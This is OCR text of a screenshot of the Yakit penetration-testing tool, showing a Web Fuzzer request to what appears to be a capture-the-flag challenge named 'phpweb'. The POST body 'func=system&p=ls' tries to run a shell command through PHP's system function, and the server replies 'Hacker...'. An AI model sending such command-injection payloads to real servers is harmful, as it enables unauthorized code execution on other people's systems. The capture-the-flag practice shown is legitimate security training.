 Yakit
Yakit
Yak-v1.1.3-sp7
Yakit-v1.1.3-sp1
CPU:15%
高危/严重(无新增)
localhost:47373
未配置公网反连
配置
登录
手工渗透测试
MITM
Web Fuzzer
Websocket Fuzzer
Yso-Java Hack
基础安全工具
专项漏洞检测
插件管理
Payload 管理
Yak Runner
反连管理
数据处理
数据库
MITM
Web Fuzzer
Web Fuzzer-[1]
Web Fuzzer-[2]
发送数据包
强制 HTTPS
高级配置:
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
URL
1 POST /index.php HTTP/1.1
2 Host: 0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 29
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
11 Referer: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=system&p=ls
Response
84ms
373字节
详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 11 Dec 2022 06:19:10 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 373
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 Hacker...